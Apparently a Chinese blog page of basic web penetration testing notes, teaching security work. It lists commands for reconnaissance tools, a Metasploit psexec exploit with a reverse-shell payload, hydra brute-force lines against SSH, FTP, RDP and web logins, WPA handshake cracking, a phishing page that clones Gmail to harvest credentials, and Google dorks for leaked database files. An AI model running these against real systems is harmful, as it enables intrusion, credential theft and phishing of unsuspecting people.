Web渗透测试笔记(基础部分)

信息收集:

dns信息收集

格式:dns... -参数 域名 -参数

示例:

root@xxSec:~# dnsenum baidu.com

root@xxSec:~# dnsenum -f dns.txt dnsserver 8.8.8.8 baidu.com(-f加字典暴力破解 通过代理服务器)

root@xxSec:~# dnswalk baidu.com.(检测有问题的dns,域名后面要加.结束)

root@xxSec:~# dnstracer -s 8.8.8.8 baidu.com -o(-o显示详细解析过程)

lbd 和 maltago信息收集(lbd是检测有没有做负载均衡)

lbd:

格式:ldb 域名

示例:

root@xxSec:~# lbd baidu,com

maltago:

maltago为图形界面,信息收集非常强大

traceroute 和 tcptraceroute这个一般不会被拦截(路由追踪)

格式:traceroute 域名

示例:

root@xxSec:~# traceroute www.baidu.com

root@xxSec:~# tcptraceroute www.baidu.com

nmap(扫描工具)

格式:nmap -参数 域名(ip)

Nmap常用参数

-sT TCP connect()扫描,这种方式会在目标主机的日志中记录大批连接请求和错误信息。

-sS 半开扫描,很少有系统能把它记入系统日志。不过,需要Root权限。

-sF -sN 秘密FIN数据包扫描、Xmas Tree、Null扫描模式

-sP ping扫描,Nmap在扫描端口时,默认都会使用ping扫描,只有主机存活,Nmap才会继续扫描。

-sU UDP扫描,但UDP扫描是不可靠的

-sA 这项高级的扫描方法通常用来穿过防火墙的规则集

-sV 探测端口服务版本

-Pn 扫描之前不需要用ping命令,有些防火墙禁止ping命令。可以使用此选项进行扫描

-v 显示扫描过程,推荐使用

-h 帮助选项,是最清楚的帮助文档

-p 指定端口,如“1-65535、1433、135、22、80”等

-O 启用远程操作系统检测,存在误报

-A 全面系统检测、启用脚本检测、扫描等

-oN/-oX/-oG 将报告写入文件,分别是正常、XML、grepable 三种格式

-T4 针对TCP端口禁止动态扫描延迟超过10ms

-iL 读取主机列表,例如,“-iL C:\ip.txt”

示例:

扫描指定IP所开放的端口:nmap -sS -p 1-65535 -v XXX.XXX.XXX.XXX

扫描C段存活主机:nmap -sP XXX.XXX.XXX.XXX/24

指定端口扫描:nmap -p 80,1433,22,1521 XXX.XXX.XXX.XXX

探测主机操作系统:nmap -o XXX.XXX.XXX.XXX

全面的系统探测:nmap -v -A XXX.XXX.XXX.XXX(Nmap默认扫描主机1000个高危端口)

探测指定网段:nmap XXX.XXX.XXX.XXX-XXX

穿透防火墙进行扫描:nmap -Pn -A XXX.XXX.XXX.XXX(XXX.XXX.XXX.XXX禁止用ping的)

使用脚本,扫描Web敏感目录:nmap -p 80 --script=http-enum.nse XXX.XXX.XXX.XXX

tcpdump 和 wireshark(抓包,协议分析工具)

tcpdump:

格式:tcpdump [选项] [过滤条件]

常见监控选项

-i:指定监控的网络接口

-A:转换为ACSⅡ码,以方便阅读

-w:将数据包信息保存到指定文件

-r:从指定文件读取数据包信息

过滤条件

类型:host,net,port,porteange

方向:src,dst

协议:tcp,udp,ip,wlan,arp

组合:and,or,not

示例:

root@xxSec:~# tcpdump -A -w /tmp/mail.cap tcp port 110(抓取tcp协议上端口110的包,保存到tmp下)

root@xxSec:~# tcpdump -r /tmp/mail.cap(读取抓包信息)

wireshark:

wireshark协议分析器, 一款网络协议分析软件,前身是著名的etherreal以太网分析器

snmpwalk

snmpwalk:

格式:snmpwalk -参数

–v 1|2c|3 指定SNMP协议版本

–V 显示当前SNMPWALK命令行版本

–r 指定重试次数,默认为0次。

–t 指定每次请求的等待超时时间,单为秒,默认为3秒。

–Cc 指定当在WALK时,如果发现OID负增长将是否继续WALK。

–c 指定共同体字符串

–l 指定安全级别:noAuthNoPriv|authNoPriv|authPriv

–u 安全名字

–a 验证协议:MD5|SHA。如果-l指定为authNoPriv或authPriv时才需要。

–A 验证字符串。如果-l指定为authNoPriv或authPriv时才需要。

–x 加密协议:DES。如果-l指定为authPriv时才需要。

–X 加密字符串:如果-l指定为authPriv时才需要。

示例:

root@xxSec:~# snmpwalk -c liompri 10.107.0.1 -v2c

sslscan(ssl密码劫持)

格式:sslscan 域名

示例:

root@xxSec:~# sslscan smtp.163.com



whatweb 和 wafw00f(whatweb:CMS类型、博客平台、中间件、web框架模块、网站服务器、脚本类型、JavaScript库、IP、cookie等等。wafw00f:检测有没有waf)

whatweb:

格式:whatweb 域名

示例: root@xxSec:~# whatweb baidu.com

wafw00f:

格式:wafw00f 域名

示例:root@xxSec:~# wafw00f baidu.com

漏洞评估:

web漏洞扫描工具:

skipfish

w3af(图形化操作)

burpsuite(图形化操作)

skipfish:

参数:

-I(i):只检查包含‘string’的URL(适用于大型网站)

-X:不检查包含‘string’的URL 如:logout

-K:不对指定参数进行fuzz测试

-D:跨站点爬另一个域(即目标页面中有另一个域名,则进行扫描)

-l:每秒最大请求数

-m:每IP最大并发连接数(依据带宽)

--config:指定配置文件(将参数命令写入一个配置文件)

-o 制定生成扫描报告文件夹

格式 :skipfish -参数 网址

示例:skipfish -o /home/xx http://www.baidu.com

攻击工具:

MSF-metasploit

格式:

root@xxSec:~# msfconsole 》选择攻击类型》选择模块》info 查看受影响版本》set 目标IP,set 目标端口,set 其他东西》根据漏洞类型选择返回会话》set 本机ip》show options查看信息》exploit

示例:

msf > use exploit/windows/smb/psexec(选择模块)

msf exploit(psexec) > set RHOST 192.168.1.1(目标主机)

RHOST => 192.168.1.1

msf exploit(psexec) > set RPORT 4445(目标端口)

RPORT => 4445

msf exploit(psexec) > set SMBuser administrtor(目标账户)

SMBuser => administrtor

msf exploit(psexec) > set SMBpass ceshi123(目标密码)

SMBpass => ceshi123

msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp(选择返回会话)

payload => windows/meterpreter/reverse_tcp

msf exploit(psexec) > set LHOST 192.168.1.157(本机ip)

LhOST => 192.168.1.157

msf exploit(psexec) > exploit (开炮)

暴力破解:

hydra(九头蛇)

参数:

-R 继续从上一次进度接着破解

-S 大写,采用SSL链接

-s 小写,可通过这个参数指定非默认端口

-l 指定破解的用户,对特定用户破解

-L 指定用户名字典

-p 小写,指定密码破解,少用,一般是采用密码字典

-P 大写,指定密码字典

-e 可选选项,n:空密码试探,s:使用指定用户和密码试探

-C 使用冒号分割格式,例如“登录名:密码”来代替-L/-P参数

-M 指定目标列表文件一行一条

-o 指定结果输出文件

-f 在使用-M参数以后,找到第一对登录名或者密码的时候中止破解

-t 同时运行的线程数,默认为16

-w 设置最大超时的时间,单位秒,默认是30s

-v /-V显示详细过程

各协议的具体命令:

格式+示例:

1、破解ssh:

hydra -L 用户名字典 -p 密码字典 -t 线程 -vV -e ns ip ssh

hydra -l 用户名 -p 密码字典 -t 线程 -o save.log -vV ip ssh

2、破解ftp:

hydra ip ftp -L 用户名字典 -P 密码字典 -t 线程(默认16) -vV

hydra ip ftp -l 用户名 -P 密码字典 -e ns -vV

3、get方式提交,破解web登录:

hydra -L 用户名字典 -p 密码字典 -t 线程 -vV -e ns ip http-get/admin/

hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns -f ip http-get/admin/index.PHP

4、post方式提交,破解web登录:

hydra --L 用户名字典 -P 密码字典 -s 80 ip http-post-form"/admin/login.php:username=^USER^&password=^PASS^&submit=login:sorrypassword"

hydra -t 3 -l admin -P pass.txt -o out.txt -f 10.36.16.18 http-post-form"login.php:id=^USER^&passwd=^PASS^:<title>wrong username orpassword</title>"

参数说明:

-t同时线程数3,-l用户名是admin,字典pass.txt,保存为out.txt,-f 当破解了一个密码就停止,

10.36.16.18目标ip,http-post-form表示破解是采用http的post方式提交的表单密码破解,<title>中的内容是表示错误猜解的返回信息提示

5、破解https:

hydra -m /index.php -l muts -P pass.txt 10.36.16.18 https

6、破解teamspeak:

hydra -L 用户名字典 -P 密码字典 -s 端口号 -vV ip teamspeak

7、破解cisco:

hydra -P pass.txt 10.36.16.18 cisco

hydra -m cloud -P pass.txt 10.36.16.18 cisco-enable

8、破解smb:

hydra -L 用户名字典 -P pass.txt 10.36.16.18 smb

9、破解pop3:

hydra -l muts -P pass.txt my.pop3.mail pop3

10、破解rdp:

hydra ip rdp -l administrator -P pass.txt -V

11、破解http-proxy:

hydra -l admin -P pass.txt http-proxy://10.36.16.18

无线破解工具:

Aircrack-ng

参数:

BSSID:路由的MAC地址。

PWR:信号强度,越小信号越强。

Data:传输的数据,大的可能在看片了。

CH:信号频道,只有在一个频道才可进行下一步操作。

ESSID:wifi的名称,中文的会乱码。

示例:

root@xxSec:~# airmon-ng start wlan0(启动网卡监听模式)

root@xxSec:~# airodump-ng wlan0mon ?(airodump-ng网卡名 扫面周围wifi)

root@xxSec:~# airodump-ng -c -4 --bssid 8C:AB:8E:B6:3E:E1 -w /root/wlan0mon( c代表频道,要操作哪个无线就写哪个无线所在的频道,bssid是目标的mac地址,w将抓到的包要放的目录,wlan0mon是网卡名称)

root@xxSec:~# aircrack-ng -w /test/mima.lst /root-04.cap (w后跟你字典的地址,root-04.cap是握手包,根据你的名称写)

社会工程学;

SET--Social-Engineer Toolkit

示例:

set>

Select from the menu:

1) Social-Engineering Attacks (社会工程攻击)

2) Penetration Testing (Fast-Track) (渗透测试-快车道)

3) Third Party Modules (第三方模块)

4) Update the Social-Engineer Toolkit (更新社会工程师工具箱)

5) Update SET configuration (更新集配置)

6) Help, Credits, and About (帮助、学分和有关)

99) Exit the Social-Engineer Toolkit (退出社会工程师工具箱)

set> 1(选择社会工程攻击)

1) Spear-Phishing Attack Vectors --鱼叉式网络钓鱼攻击向量

2) Website Attack Vectors --网站攻击向量

3) Infectious Media Generator --传染媒介发生器

4) Create a Payload and Listener --创建有效负载和侦听器

5) Mass Mailer Attack --群发邮件攻击

6) Arduino-Based Attack Vector --基于Arduino的攻击向量

7) Wireless Access Point Attack Vector --无线接入点攻击矢量

8) QRCode Generator Attack Vector ---二维码生成器的攻击向量

9) Powershell Attack Vectors ----PowerShell攻击向量

10) SMS Spoofing Attack Vector ----短消息欺骗攻击矢量

11) Third Party Modules --- 第三方模块

99) Return back to the main menu.---返回主菜单。

set> 2(选择网站攻击向量)

1) Java Applet Attack Method java ---applet的攻击方法

2) Metasploit Browser Exploit Method ---Metasploit的浏览器漏洞的方法

3) Credential Harvester Attack Method ---凭据收割机攻击方法

4) Tabnabbing Attack Method ---tabnabbing攻击的方法

5) Web Jacking Attack Method ---web顶进攻击方法

6) Multi-Attack Web Method ---多攻击web方法

7) Full Screen Attack Method ----全屏攻击方法

8) HTA Attack Method ----HTA的攻击方法

set:webattack>3(选择凭据收割机攻击)

1) Web Templates Web模板

2) Site Cloner 网站的克隆

3) Custom Import 自定义导入

set:webattack>1(选择web模板)

。。。。。。。。。。。。。

set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.230.174(写上本机ip)

1. Java Required

2. Google

3. Facebook

4. Twitter

5. Yahoo

set:webattack> Select a template:2(模仿gmail邮箱)

局域网攻击:

ettercap:(图形界面操作)

压力测试:

t50(路由压力测试)

mdk3(无线压力测试)

判断cms类型:

判断的目标——什么语言写的,什么操作系统,搭建平台。Cms厂商

使用什么工具判断——wvs,wwwscan,站长工具,whatweb,GoogleHack。

示例:

暴库:

就是通过一些技术手段或者程序漏洞得到数据库的地址,并将数据非法下载到本地。

暴库利用方法:

inurl:/inc/conn.asp inurl:/inc+conn.asp to parent directory intex:

inurl:/inc/conn.asp

inurl:/inc+conn.asp

高级语法暴库——

inurl:./..admin../..add..

inurl:./..admin../..del..

Inurl:./asp<id=<% <%< %

利用GoogleHack来搜索主要有——

Intile intext

inrul site

filetype等等



后台查找:

默认后台——admin,admin/login.asp, manage,login.asp

查看网站使用的管理系统,GoogleHack

用工具查找——wwwscan,intellitamper,御剑

robots.txt的帮助,robots文件告诉蜘蛛程序在服务器上什么样的文件被查看

查看网站使用的编辑器是否有默认后台密码

查看网页编辑器,社会工程等等

示例:

下面是演示站点(织梦的webshell是最好拿的,上传图片马就可以)

密码破解:

网站管理员密码猜解——

hydra

PKAV HTTP Fuzzer

Discuz批量用户密码暴力破解器

示例:

Web渗透测试笔记(基础部分)的更多相关文章

- metasploit 渗透测试笔记(基础篇)

0x00 背景 笔记在kali linux(32bit)环境下完成,涵盖了笔者对于metasploit 框架的认识.理解.学习. 这篇为基础篇,并没有太多技巧性的东西,但还是请大家认真看啦. 如果在阅 ...

- KALI LINUX WEB 渗透测试视频教程—第十九课-METASPLOIT基础

原文链接:Kali Linux Web渗透测试视频教程—第十九课-metasploit基础 文/玄魂 目录 Kali Linux Web 渗透测试视频教程—第十九课-metasploit基础..... ...

- Kali Linux Web 渗透测试视频教程— 第四课 google hack 实战

Kali Linux Web 渗透测试— 第四课 google hack 实战 文/玄魂 目录 shellKali Linux Web 渗透测试— 第四课 google hack 实战 课程目录 Go ...

- Kali Linux Web渗透测试手册(第二版) - 1.0 - 渗透测试环境搭建

一.配置KALI Linux和渗透测试环境 在这一章,我们将覆盖以下内容: 在Windows和Linux上安装VirtualBox 创建一个Kali Linux虚拟机 更新和升级Kali Linux ...

- 反向代理在Web渗透测试中的运用

在一次Web渗透测试中,目标是M国的一个Win+Apache+PHP+MYSQL的网站,独立服务器,对外仅开80端口,网站前端的业务系统比较简单,经过几天的测试也没有找到漏洞,甚至连XSS都没有发现, ...

- Kali Linux Web 渗透测试视频教—第二十课-利用kali linux光盘或者usb启动盘破解windows密码

Kali Linux Web 渗透测试视频教—第二十课-利用kali linux光盘或者usb启动盘破解windows密码 文/玄魂 目录 Kali Linux Web 渗透测试视频教—第二十课-利用 ...

- Kali Linux Web 渗透测试— 第二十课-metasploit.meterpreter

Kali Linux Web 渗透测试— 第二十课-metasploit.meterpreter 原文链接:http://www.xuanhun521.com/Blog/7fc11b7a-b6cb-4 ...

- KALI LINUX WEB 渗透测试视频教程—第16课 BEEF基本使用

Kali Linux Web 渗透测试视频教程—第16课 BeEF基本使用 文/玄魂 目录 Kali Linux Web 渗透测试视频教程—第16课 BeEF基本使用............... ...

- Kali Linux Web 渗透测试视频教程— 第十六课-拒绝服务攻击

Kali Linux Web 渗透测试视频教程— 第十六课-拒绝服务攻击 文/玄魂 目录 Kali Linux Web 渗透测试视频教程— 第十六课-拒绝服务攻击................... ...

随机推荐

- matlab判断文件或文件夹是否存在

当前目录中包含以下文件及文件夹: startup.m win64/ … 判断当前目录中是否存在startup.m文件 if ~exist('startup.m','file')==0 error ...

- 最全 Linux 磁盘管理基础知识全汇总

一.存储设备的挂载和卸载 存储设备的挂载和卸载常用操作命令:fdisk -l.df.du.mount.umount. fdisk -l 命令 1.作用 查看所有硬盘的分区信息,包括没有挂上的分区和 ...

- HTTP就是这么简单

为什么要学HTTP? 我们绝大多数的Web应用都是基于HTTP来进行开发的.我们对Web的操作都是通过HTTP协议来进行传输数据的. 简单来说,HTTP协议就是客户端和服务器交互的一种通迅的格式. H ...

- PowerMockito使用详解

一.PowerMock概述 现如今比较流行的Mock工具如jMock,EasyMock,Mockito等都有一个共同的缺点:不能mock静态.final.私有方法等.而PowerMock能够完美的弥补 ...

- 同一台机器上多个tomcat启动造成的内存溢出问题的解决方法。

加下面这句话就行了,我是WIN10+双tomcat+nginx(本地站点),无压力.在编译器的vm option里面加哦. -server -Xms512m -Xmx1024m -XX:PermSiz ...

- python面向对象编程之组合

前面讲了面向类与对象的继承,知道了继承是一种什么"是"什么的关系. 然而类与类之间还有另一种关系,这就是组合 先来看两个例子: 先定义两个类,一个老师类,老师类有名字,年龄,出生的 ...

- ABP官方文档翻译 3.1 实体

实体 实体类 聚合根类 领域事件 常规接口 审计 软删除 激活/失活实体 实体改变事件 IEntity接口 实体是DDD(领域驱动设计)的核心概念之一.Eric Evans描述它为"An o ...

- CF528D. Fuzzy Search [FFT]

CF528D. Fuzzy Search 题意:DNA序列,在母串s中匹配模式串t,对于s中每个位置i,只要s[i-k]到s[i+k]中有c就认为匹配了c.求有多少个位置匹配了t 预处理\(f[i][ ...

- 【视频编解码·学习笔记】7. 熵编码算法:基础知识 & 哈夫曼编码

一.熵编码概念: 熵越大越混乱 信息学中的熵: 用于度量消息的平均信息量,和信息的不确定性 越是随机的.前后不相关的信息,其熵越高 信源编码定理: 说明了香农熵越信源符号概率之间的关系 信息的熵为信源 ...

- 开发板访问linux方法

1.使用网线分别将 PC 机与开发板连接到交换机. 2.保证 windows能 ping通 Linux. 2.1.关闭 windows 系统中的其他网络连接,只保留用来和交换机连接的网卡. 2.2.网 ...